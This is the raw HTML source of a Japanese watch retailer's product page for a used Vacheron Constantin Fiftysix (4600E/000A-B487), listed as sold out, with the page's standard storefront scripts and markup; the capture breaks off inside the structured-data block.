

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiitoke.com/products/detail/1104
body_size: 9731
content:
<!doctype html>
<html lang="ja">
<head prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# product: https://ogp.me/ns/product#">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="eccube-csrf-token" content="c2760.hN4hXbtt0IuNRKyhWhKKaqnSGZg2k2hTZUnb8e1HoXw.1I1LPN41g-7mHf2MIma4B52Ib-9X1zAABnGtnoJ0-Q60r1YLwjm5-8wH3w">
    <title> Vacheron Constantin (ヴァシュロン・コンスタンタン) 56【2022年11月印】【極美品中古】【4600E/000A-B487】 / 小さな時計屋さん </title>
                            <meta property="og:title" content="Vacheron Constantin (ヴァシュロン・コンスタンタン) 56【2022年11月印】【極美品中古】【4600E/000A-B487】" />
    <meta property="og:image" content="https://www.chiitoke.com/html/upload/save_image/0909120049_64fbdfe1e5dd6.jpg" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency" content="JPY"/>
    <meta property="product:product_link" content="https://www.chiitoke.com/products/detail/1104"/>
    <meta property="product:retailer_title" content="小さな時計屋さん"/>
            <meta name="robots" content="noindex">
    
<meta property="og:type" content="og:product"/>
<meta property="og:site_name" content="小さな時計屋さん"/>
    <meta name="description" content="ブランド名：Vacheron Constantin (ヴァシュロン・コンスタンタン)
品名：フィフティーシックス
型番：4600E/000A-B487
定価：1,812,800円
素材：ステンレス
ダイヤルカラー：ブルー
ムーブメント：自動">
    <meta property="og:description" content="ブランド名：Vacheron Constantin (ヴァシュロン・コンスタンタン)
品名：フィフティーシックス
型番：4600E/000A-B487
定価：1,812,800円
素材：ステンレス
ダイヤルカラー：ブルー
ムーブメント：自動"/>
                <meta property="og:url" content="https://www.chiitoke.com/products/detail/1104"/>
    <link rel="canonical" href="https://www.chiitoke.com/products/detail/1104" />
    
                    <link rel="icon" href="/html/user_data/assets/img/common/favicon.ico">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
    <link rel="stylesheet" href="/html/template/chiitokeec/assets/css/style.css">
    <script src="/html/bundle/front.bundle.js"></script>
        <style>

        .slick-slider {
            margin-bottom: 30px;
        }

        .slick-dots {
            position: absolute;
            bottom: -45px;
            display: block;
            width: 100%;
            padding: 0;
            list-style: none;
            text-align: center;
        }

        .slick-dots li {
            position: relative;
            display: inline-block;
            width: 20px;
            height: 20px;
            margin: 0 5px;
            padding: 0;

            cursor: pointer;
        }

        .slick-dots li button {
            font-size: 0;
            line-height: 0;
            display: block;
            width: 20px;
            height: 20px;
            padding: 5px;
            cursor: pointer;
            color: transparent;
            border: 0;
            outline: none;
            background: transparent;
        }

        .slick-dots li button:hover,
        .slick-dots li button:focus {
            outline: none;
        }

        .slick-dots li button:hover:before,
        .slick-dots li button:focus:before {
            opacity: 1;
        }

        .slick-dots li button:before {
            content: " ";
            line-height: 20px;
            position: absolute;
            top: 0;
            left: 0;
            width: 12px;
            height: 12px;
            text-align: center;
            opacity: .25;
            background-color: black;
            border-radius: 50%;

        }

        .slick-dots li.slick-active button:before {
            opacity: .75;
            background-color: black;
        }

        .slick-dots li button.thumbnail img {
            width: 0;
            height: 0;
        }

    </style>
    <script>
        $(function() {
            $.ajaxSetup({
                'headers': {
                    'ECCUBE-CSRF-TOKEN': $('meta[name="eccube-csrf-token"]').attr('content')
                }
            });
        });
    </script>
                    <!-- ▼Google Analytics -->
            <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FM2VV63X6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FM2VV63X6C');
</script>
        <!-- ▲Google Analytics -->
    <!-- ▼小さな時計屋さんメタ -->
            <link rel="shortcut icon" href="/html/template/chiitokeec/assets/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/chiitokeec/assets/css/chiitokeec.css">

<script type="text/javascript" src="/html/template/chiitokeec/assets/js/script.js"></script>
        <!-- ▲小さな時計屋さんメタ -->

                        <style>
        .ec-productRole__tag.tag_2{
    color: #ffffff;    background-color: #B2D235;    border-color: #B2D235;    }
    </style>

        <link rel="stylesheet" href="/html/user_data/assets/css/customize.css">
</head>
<body id="page_product_detail" class="product_page">


<div class="ec-layoutRole">
                <header class="ec-layoutRole__header">
                <!-- ▼小さな時計屋さんヘッダー -->
            <div id="header" class="header">
<div class="ec-headerNaviRole">
    <div class="ec-headerNaviRole__left">
        <h1 class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/header-logo.png" alt="小さな時計屋さん｜東京都渋谷区のやオーデマピゲなどの腕時計専門店"></a></h1>
        <div class="ec-headerNaviRole__search">
            
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">ブランド一覧</option><option value="1">ロレックス</option><option value="2">オーデマピゲ</option><option value="8">パテックフィリップ</option><option value="9">ヴァシュロンコンスタンタン</option><option value="26">ランゲアンドゾーネ</option><option value="34">ブレゲ</option><option value="19">オメガ</option><option value="45">ジラールペルゴ</option><option value="14">パルミジャーニフルリエ</option><option value="33">ゼニス</option><option value="48">IWC</option><option value="10">チューダー</option><option value="16">カルティエ</option><option value="46">ジャガールクルト</option><option value="11">パネライ</option><option value="38">ウブロ</option><option value="13">チャペック</option><option value="15">ショパール</option><option value="18">H.モーザー</option><option value="41">ユリスナルダン</option><option value="47">エルメス</option><option value="17">ブルガリ</option><option value="25">グランドセイコー</option><option value="28">モリッツグロスマン</option><option value="21">フォーメックス</option><option value="12">ブライトリング</option><option value="40">グラスヒュッテオリジナル</option><option value="49">シチズン</option><option value="42">シャネル</option><option value="39">ブランパン</option><option value="29">モーリスラクロア</option><option value="30">ローランフェリエ</option><option value="31">ローマンゴティエ</option><option value="27">ハリーウィンストン</option><option value="32">F.P.ジュルヌ</option><option value="36">ミン</option><option value="37">ボヴェ</option><option value="44">その他</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="キーワードを入力" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <img src="/html/template/chiitokeec/assets/icon/search-dark.svg" alt="">
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>

        </div>
        <div class="ec-headerRole__navSP">
            
<div class="ec-headerNavSP">
    <i class="fas fa-bars"></i>
</div>
        </div>
    </div>
    <div class="ec-headerNaviRole__right">
        <div class="ec-headerNaviRole__nav">
            
<div class="ec-headerNav">
            <div class="ec-headerNav__item">
            <a href="https://www.chiitoke.com/entry">
                <i class="ec-headerNav__itemIcon fas fa-user fa-fw"></i>
                <span class="ec-headerNav__itemLink">新規会員登録</span>
            </a>
        </div>
                    <div class="ec-headerNav__item">
                <a href="https://www.chiitoke.com/mypage/favorite">
                    <i class="ec-headerNav__itemIcon fas fa-heart fa-fw"></i>
                    <span class="ec-headerNav__itemLink">お気に入り</span>
                </a>
            </div>
                <div class="ec-headerNav__item">
            <a href="https://www.chiitoke.com/mypage/login">
                <i class="ec-headerNav__itemIcon fas fa-lock fa-fw"></i>
                <span class="ec-headerNav__itemLink">ログイン</span>
            </a>
        </div>
    </div>
        </div>
        <div class="ec-headerRole__cart">
            <div class="ec-cartNaviWrap">
    <div class="ec-cartNavi">
        <i class="ec-cartNavi__icon fas fa-shopping-cart">
            <span class="ec-cartNavi__badge">0</span>
        </i>
        <div class="ec-cartNavi__label">
            <div class="ec-cartNavi__price">￥0</div>
        </div>
    </div>
            <div class="ec-cartNaviNull">
            <div class="ec-cartNaviNull__message">
                <p>現在カート内に商品はございません。</p>
            </div>
        </div>
    </div>

        </div>
    </div>
</div>

<div id="js-header-nav" class="header-nav">
          <nav class="nav">
            <ul class="nav-list">
              <li><a href="https://www.chiitoke.com/">トップページ</a></li>
              <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
              <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
              <li><a href="/user_data/access/">アクセス</li>
              <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
            </ul>
          </nav>
        </div>
</div>
        <!-- ▲小さな時計屋さんヘッダー -->

        </header>
    
        
    <div class="ec-layoutRole__contents">
                
                
        <main class="ec-layoutRole__main">
                        
                                <div class="breadcrumb">
          <ul class="breadcrumb-list">
            <li><a href="../../">トップページ</a></li>
            <li><a href="../list/">商品一覧</a></li>
          </ul>
        </div>

        <section class="c-section section01">
          <div class="c-inner-wide">

    <div class="ec-productRole">
        <div class="ec-grid2">
            <div class="ec-grid2__cell">
                <div class="ec-sliderItemRole">

                    <div class="item_visual">
                                                    <div class="slide-item"><img src="/html/upload/save_image/0909120049_64fbdfe1e5dd6.jpg" alt="Vacheron Constantin (ヴァシュロン・コンスタンタン) 56【2022年11月印】【極美品中古】【4600E/000A-B487】" width="550" height="550"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0909120050_64fbdfe211a49.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0909120050_64fbdfe25ff7d.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0909120050_64fbdfe28850f.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0909120050_64fbdfe2af03f.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0909120050_64fbdfe2ddfec.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/0909120051_64fbdfe3217ad.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                            </div>
                    <div class="item_nav">
                                                    <div class="slideThumb" data-index="0"><img src="/html/upload/save_image/0909120049_64fbdfe1e5dd6.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="1"><img src="/html/upload/save_image/0909120050_64fbdfe211a49.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="2"><img src="/html/upload/save_image/0909120050_64fbdfe25ff7d.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="3"><img src="/html/upload/save_image/0909120050_64fbdfe28850f.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="4"><img src="/html/upload/save_image/0909120050_64fbdfe2af03f.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="5"><img src="/html/upload/save_image/0909120050_64fbdfe2ddfec.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="6"><img src="/html/upload/save_image/0909120051_64fbdfe3217ad.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                            </div>
                </div>
            </div>
            <div class="ec-grid2__cell">
                <div class="ec-productRole__profile">
                                        <div class="ec-productRole__title">
                        <h2 class="ec-headingTitle">Vacheron Constantin (ヴァシュロン・コンスタンタン) 56【2022年11月印】【極美品中古】【4600E/000A-B487】</h2>
                    </div>
                                        <ul class="ec-productRole__tags">
                                                    <li class="ec-productRole__tag tag_2">中古品</li>
                                            </ul>
                                                                                                                            <div class="ec-productRole__price">
                                                    <div class="ec-price">
                                <span class="ec-price__price">￥0</span>
                                <span class="ec-price__tax">税込</span>
                            </div>
                                            </div>
                                                                                                        <div class="ec-productRole__category">
                            <div>関連カテゴリ</div>
                                                            <ul>
                                    <li>
                                                                                    <a href="https://www.chiitoke.com/products/list?category_id=9">ヴァシュロンコンスタンタン</a>                                    </li>
                                </ul>
                                                    </div>
                                        <form action="https://www.chiitoke.com/products/add_cart/1104" method="post" id="form1" name="form1">
                                                    <div class="ec-productRole__btn">
                                <button type="button" class="ec-blockBtn--action" disabled="disabled">
                                    ただいま品切れ中です。
                                </button>
                            </div>
                        
                        <input type="hidden" id="product_id" name="product_id" value="1104" /><input type="hidden" id="ProductClass" name="ProductClass" value="1113" /><input type="hidden" id="_token" name="_token" value="bef192dd712554fad7ce0884cb7543.HfvQ2WTc3NaTuKJ1TlvBWoUrnAEvT3gwL_H50xwKN78.a7m4uzWpr4zS3OsPLWi1K-hG_UxneD9EG4e2hF9nUPVbzoq2C6S_o8yJ7w" />
                    </form>
                    <div class="ec-modal">
                        <div class="ec-modal-overlay">
                            <div class="ec-modal-wrap">
                                <span class="ec-modal-close"><span class="ec-icon"><img src="/html/template/chiitokeec/assets/icon/cross-dark.svg" alt=""/></span></span>
                                <div id="ec-modal-header" class="text-center">カートに追加しました。</div>
                                <div class="ec-modal-box">
                                    <div class="ec-role">
                                        <span class="ec-inlineBtn--cancel">お買い物を続ける</span>
                                        <a href="https://www.chiitoke.com/cart" class="ec-inlineBtn--action">カートへ進む</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <form action="https://www.chiitoke.com/products/add_favorite/1104" method="post">
                            <div class="ec-productRole__btn">
                                                                    <button type="submit" id="favorite" class="ec-blockBtn--cancel">
                                        お気に入りに追加
                                    </button>
                                                            </div>
                        </form>
                                        <div class="ec-productRole__description">ブランド名：Vacheron Constantin (ヴァシュロン・コンスタンタン)<br />
品名：フィフティーシックス<br />
型番：4600E/000A-B487<br />
定価：1,812,800円<br />
素材：ステンレス<br />
ダイヤルカラー：ブルー<br />
ムーブメント：自動巻き<br />
ケースサイズ：40.00mm<br />
ケース厚：9.6mm<br />
パワーリザーブ：48時間<br />
防水性：30m防水<br />
風防：サファイアクリスタル<br />
状態：2022年11月印　極美品中古<br />
<br />
※商品の状態<br />
全体的な使用感が非常に少ない固体でございます。光に当ててルーペで見れば確認できる薄いスレとアリゲーターストラップに若干の使用跡があるくらいで目立つ傷もなかったので極美品中古として出品させて頂きます。<br />
<br />
※付属品<br />
１，本体　２、ダークブルーアリゲーターストラップ(使用感小)　３、Dバックル(スレ極小)　４、保証書　５、冊子類　６、内外箱<br />
<br />
※商品のコメント<br />
渋みのあるブルー文字盤、ペトロールブルー（グリーンとブルーを混ぜて少しグレーを足したような配色）となっており非常にきれいでございます。<br />
ケース厚も約9.6㎜と薄型で非常に装着感もよいです。<br />
シースルーバックで拝めるキャリバー 1326は48時間のパワーリザーブを搭載し、ピンクゴールドのローターにもヴァシュロンコンスタンタンのトレードマークのマルタが模してあります！<br />
非常に状態が良く安心してご愛用頂けると思いますのでこの機会に是非ご検討宜しくお願いします。
                    </div>
                </div>
            </div>
        </div>
                     <div class="ec-productRole__description">
                 掲載金額は現金及ショッピングローン特価となります。 クレジットカードも利用頂けますがその場合は通常価格でのご案内となります。 店頭でしたらダイナース以外はご利用可能ですがネット注文の場合VISA、JCB、MASTERのみになりますのでご希望の場合はご相談くださいませ。
また、買取及び下取りの対応ももちろんしておりますので何なりとお申し付けくださいませ。 ショッピングローンをご利用の方は弊社から申込みフォーム送りますのでご注文を入れて頂き連絡をお待ちくださいませ。 また、取り置きがご希望の場合当日のみとなります。内金10%入れて頂ければ1週間ほど取り置き致しますのでご相談くださいませ。
<blockquote class="twitter-tweet"><p lang="ja" dir="ltr" xml:lang="ja">この渋みのあるブルー、他のブルーではなかなか見られないブルーでございます。<br />販売価格　1,598,000円でございます！<br />状態も非常にいい固体でございますので是非この機会にご検討宜しくお願い致します！<br />商品HP→<a href="https://t.co/9hnoTQ8dey">https://t.co/9hnoTQ8dey</a> <a href="https://t.co/Mayjy50fTY">pic.twitter.com/Mayjy50fTY</a></p>— 小さな時計屋さん(渋谷店) (@chiitokeyoyogi) <a href="https://twitter.com/chiitokeyoyogi/status/1700347997484441976?ref_src=twsrc%5Etfw">September 9, 2023</a></blockquote>
            </div>
            </div>
    
          </div>
        </section>

                                </main>

                    </div>

        
                <footer class="ec-layoutRole__footer">
                <!-- ▼小さな時計屋さんフッター -->
            <div id="footer" class="footer">
        <div class="footer-contact">
          <div class="inner">
            <h2 class="heading">- Contact -<span class="small">お問い合わせ</span></h2>
            <div class="box">
              <div class="line">
                <h3 class="line-ttl">LINE公式アカウント</h3>
                <p class="line-txt">
                  写真を送るだけで簡単査定！<br>
                  商品に関するお問い合わせ、値引き交渉等もこちらから！
                </p>
                <ul class="line-list">
                  <li class="friend"><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/contact-line-friend.png" alt="LINE 友だち追加"></a></li>
                  <li class="qrcode"><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/contact-line-qrcode.png" alt="LINE QRコード"></a></li>
                </ul>
              </div>
              <div class="contact">
                <h3 class="contact-ttl">お気軽にお問い合わせください</h3>
                <p class="tel"><a href="tel:03-5843-5813">03-5843-5813</a></p>
                <p class="time">営業時間　10：00 ～ 19：00</p>
                <p class="mail-btn"><a href="https://www.chiitoke.com/contact">メールでのお問い合わせ</a></p>
              </div>
            </div>
          </div>
        </div>
        <div class="footer-block">
          <p class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/footer-logo.png" alt="小さな時計屋さん"></a></p>
          <nav class="nav">
            <ul class="nav-list">
              <li><a href="https://www.chiitoke.com/">トップページ</a></li>
              <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
              <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
              <li><a href="/user_data/access/">アクセス</a></li>
              <li><a href="/user_data/payment/">お支払い・買取について</a></li>
              <li><a href="https://www.chiitoke.com/help/tradelaw">特定商取引法に基づく表記</a></li>
              <li><a href="https://www.chiitoke.com/help/privacy">プライバシーポリシー</a></li>
              <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
            </ul>
          </nav>
          <ul class="sns-list">
            <li><a href="https://twitter.com/chiitokeyoyogi" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/sns-x.png" alt="X"></a></li>
            <li><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/sns-line.png" alt="LINE"></a></li>
          </ul>
          <div class="copyright"><small>copyright (c) 小さな時計屋さん all rights reserved.</small></div>
          <div id="pagetop" class="pagetop"><a href="#"><img src="/html/template/chiitokeec/assets/img/common/pagetop.png" alt=""></a></div>
        </div>
      </div>
        <!-- ▲小さな時計屋さんフッター -->

        </footer>
    </div><!-- ec-layoutRole -->

<div class="ec-overlayRole"></div>
<div class="ec-drawerRoleClose"><i class="fas fa-times"></i></div>
<div class="ec-drawerRole">
                    <!-- ▼小さな時計屋さんロゴ（SP） -->
            <div class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/header-logo.png"></a></div>
        <!-- ▲小さな時計屋さんロゴ（SP） -->
    <!-- ▼商品検索 -->
            
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">ブランド一覧</option><option value="1">ロレックス</option><option value="2">オーデマピゲ</option><option value="8">パテックフィリップ</option><option value="9">ヴァシュロンコンスタンタン</option><option value="26">ランゲアンドゾーネ</option><option value="34">ブレゲ</option><option value="19">オメガ</option><option value="45">ジラールペルゴ</option><option value="14">パルミジャーニフルリエ</option><option value="33">ゼニス</option><option value="48">IWC</option><option value="10">チューダー</option><option value="16">カルティエ</option><option value="46">ジャガールクルト</option><option value="11">パネライ</option><option value="38">ウブロ</option><option value="13">チャペック</option><option value="15">ショパール</option><option value="18">H.モーザー</option><option value="41">ユリスナルダン</option><option value="47">エルメス</option><option value="17">ブルガリ</option><option value="25">グランドセイコー</option><option value="28">モリッツグロスマン</option><option value="21">フォーメックス</option><option value="12">ブライトリング</option><option value="40">グラスヒュッテオリジナル</option><option value="49">シチズン</option><option value="42">シャネル</option><option value="39">ブランパン</option><option value="29">モーリスラクロア</option><option value="30">ローランフェリエ</option><option value="31">ローマンゴティエ</option><option value="27">ハリーウィンストン</option><option value="32">F.P.ジュルヌ</option><option value="36">ミン</option><option value="37">ボヴェ</option><option value="44">その他</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="キーワードを入力" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <img src="/html/template/chiitokeec/assets/icon/search-dark.svg" alt="">
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>

        <!-- ▲商品検索 -->
    <!-- ▼小さな時計屋さんナビ（SP） -->
            <ul class="myMenu">
    <li><a href="https://www.chiitoke.com/">HOME</a></li>
    <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
    <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
    <li><a href="/user_data/access/">アクセス</a></li>
    <li><a href="/user_data/payment/">お支払い・買取について</a></li>
    <li><a href="https://www.chiitoke.com/help/tradelaw">特定商取引法に基づく表記</a></li>
    <li><a href="https://www.chiitoke.com/help/privacy">プライバシーポリシー</a></li>
    <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
</ul>
        <!-- ▲小さな時計屋さんナビ（SP） -->
    <!-- ▼ログインナビ(SP) -->
            
<div class="ec-headerLinkArea">
    <div class="ec-headerLink__list">
        <a class="ec-headerLink__item" href="https://www.chiitoke.com/cart">
            <div class="ec-headerLink__icon">
                <i class="fas fa-shopping-cart fa-fw"></i>
            </div>
            <span>カートを見る</span>
        </a>
                    <a class="ec-headerLink__item" href="https://www.chiitoke.com/entry">
                <div class="ec-headerLink__icon">
                    <i class="fas fa-user fa-fw"></i>
                </div>
                <span>新規会員登録</span>
            </a>
                            <a class="ec-headerLink__item" href="https://www.chiitoke.com/mypage/favorite">
                    <div class="ec-headerLink__icon">
                        <i class="fas fa-heart fa-fw"></i>
                    </div>
                    <span>お気に入り</span>
                </a>
                        <a class="ec-headerLink__item" href="https://www.chiitoke.com/mypage/login">
                <div class="ec-headerLink__icon">
                    <i class="fas fa-lock fa-fw"></i>
                </div>
                <span>ログイン</span>
            </a>
                <a class="ec-headerLink__item" href="https://www.chiitoke.com/">
            <div class="ec-headerLink__icon">
                <i class="fas fa-home fa-fw"></i>
            </div>
            <span>ホームに戻る</span>
        </a>
    </div>
</div>

        <!-- ▲ログインナビ(SP) -->

    </div>
<div class="ec-blockTopBtn pagetop">ページトップへ</div>
<script>
var eccube_lang = {
    'common.delete_confirm': "削除してもよろしいですか?",
    'front.product.out_of_stock': "ただいま品切れ中です。",
};
</script>
<script src="/html/template/chiitokeec/assets/js/function.js"></script>
<script src="/html/template/chiitokeec/assets/js/eccube.js"></script>
    <script>
        eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"__unselected2":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"0","price01_inc_tax":"","price02_inc_tax":"0","price01_with_currency":"","price02_with_currency":"\uffe50","price01_inc_tax_with_currency":"","price02_inc_tax_with_currency":"\uffe50","product_class_id":"1113","product_code":"","sale_type":"1"}}};

        // 規格2に選択肢を割り当てる。
        function fnSetClassCategories(form, classcat_id2_selected) {
            var $form = $(form);
            var product_id = $form.find('input[name=product_id]').val();
            var $sele1 = $form.find('select[name=classcategory_id1]');
            var $sele2 = $form.find('select[name=classcategory_id2]');
            eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
        }

            </script>
    <script>
        $(function() {
            // bfcache無効化
            $(window).bind('pageshow', function(event) {
                if (event.originalEvent.persisted) {
                    location.reload(true);
                }
            });

            // Core Web Vital の Cumulative Layout Shift(CLS)対策のため
            // img タグに width, height が付与されている.
            // 630px 未満の画面サイズでは縦横比が壊れるための対策
            // see https://github.com/EC-CUBE/ec-cube/pull/5023
            $('.ec-grid2__cell').hide();
            var removeSize = function () {
                $('.slide-item').height('');
                $('.slide-item img')
                    .removeAttr('width')
                    .removeAttr('height')
                    .removeAttr('style');
            };
            var slickInitial = function(slick) {
                $('.ec-grid2__cell').fadeIn(1500);
                var baseHeight = $(slick.target).height();
                var baseWidth = $(slick.target).width();
                var rate = baseWidth / baseHeight;

                $('.slide-item').height(baseHeight * rate); // 余白を削除する
                // transform を使用することでCLSの影響を受けないようにする
                $('.slide-item img')
                    .css(
                        {
                            'transform-origin': 'top left',
                            'transform': 'scaleY(' + rate + ')',
                            'transition': 'transform .1s'
                        }
                    );
                // 正しいサイズに近くなったら属性を解除する
                setTimeout(removeSize, 500);
            };
            $('.item_visual').on('init', slickInitial);
            // リサイズ時は CLS の影響を受けないため属性を解除する
            $(window).resize(removeSize);
            $('.item_visual').slick({
                dots: false,
                arrows: false,
                responsive: [{
                    breakpoint: 768,
                    settings: {
                        dots: true
                    }
                }]
            });

            $('.slideThumb').on('click', function() {
                var index = $(this).attr('data-index');
                $('.item_visual').slick('slickGoTo', index, false);
            })
        });
    </script>
    <script>
        $(function() {
            $('.add-cart').on('click', function(event) {
                
                
                // 個数フォームのチェック
                if ($('#quantity').val() < 1) {
                    $('#quantity')[0].setCustomValidity('1以上で入力してください。');
                    return true;
                } else {
                    $('#quantity')[0].setCustomValidity('');
                }

                event.preventDefault();
                $form = $('#form1');
                $.ajax({
                    url: $form.attr('action'),
                    type: $form.attr('method'),
                    data: $form.serialize(),
                    dataType: 'json',
                    beforeSend: function(xhr, settings) {
                        // Buttonを無効にする
                        $('.add-cart').prop('disabled', true);
                    }
                }).done(function(data) {
                    // レスポンス内のメッセージをalertで表示
                    $.each(data.messages, function() {
                        $('#ec-modal-header').text(this);
                    });

                    $('.ec-modal').show()

                    // カートブロックを更新する
                    $.ajax({
                        url: "https://www.chiitoke.com/block/cart",
                        type: 'GET',
                        dataType: 'html'
                    }).done(function(html) {
                        $('.ec-headerRole__cart').html(html);
                    });
                }).fail(function(data) {
                    alert('カートへの追加に失敗しました。');
                }).always(function(data) {
                    // Buttonを有効にする
                    $('.add-cart').prop('disabled', false);
                });
            });
        });

        $('.ec-modal-wrap').on('click', function(e) {
            // モーダル内の処理は外側にバブリングさせない
            e.stopPropagation();
        });
        $('.ec-modal-overlay, .ec-modal, .ec-modal-close, .ec-inlineBtn--cancel').on('click', function() {
            $('.ec-modal').hide()
        });
    </script>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Vacheron Constantin (ヴァシュロン・コンスタンタン) 56【2022年11月印】【極美品中古】【4600E/000A-B487】",
        "image": [
                            "https://www.chiitoke.com/html/upload/save_image/0909120049_64fbdfe1e5dd6.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0909120050_64fbdfe211a49.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/0909120050_64fbdfe25ff7d.jpg",
